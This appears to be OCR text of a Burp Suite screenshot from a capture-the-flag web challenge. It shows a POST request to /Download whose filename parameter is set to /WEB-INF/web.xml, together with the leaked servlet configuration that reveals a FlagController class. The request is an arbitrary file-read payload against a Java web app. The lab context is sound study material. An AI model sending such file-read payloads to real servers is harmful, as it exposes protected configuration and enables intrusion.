 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.6.1 - 临时项目 - licensed to Uncia
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
1 × 2 × 3 × 4 × +
发送 取消 < > 目标: http://05a1a18a-20ce-49f8-805a-b14785624293.node4.buuoj.cn:81 HTTP/1
请求
美化 Raw Hex \n
1 POST /Download HTTP/1.1
2 Host: 05a1a18a-20ce-49f8-805a-b14785624293.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://05a1a18a-20ce-49f8-805a-b14785624293.node4.buuoj.cn:81
10 Connection: close
11 Referer:
http://05a1a18a-20ce-49f8-805a-b14785624293.node4.buuoj.cn:81/Download?f
ilename=help.docx
12 Cookie: JSESSIONID=C432E0C1D3761C44849561E36657B528
13 Upgrade-Insecure-Requests: 1
14
15 filename=%2FWEB-INF%2Fweb.xml
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
</servlet-class>
40 </servlet>
41 <servlet-mapping>
42 <servlet-name>
DownloadController
</servlet-name>
43 <url-pattern>
/Download
</url-pattern>
44 </servlet-mapping>
45
46 <servlet>
47 <servlet-name>
FlagController
</servlet-name>
48 <servlet-class>
com.wm.ctf.FlagController
</servlet-class>
49 </servlet>
50 <servlet-mapping>
51 <servlet-name>
FlagController
</servlet-name>
52 <url-pattern>
/Flag
</url-pattern>
53 </servlet-mapping>
54
55 </web-app>
class文件的路径
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 1
请求头 12
响应头 6
完成 1,768字节 | 56 millis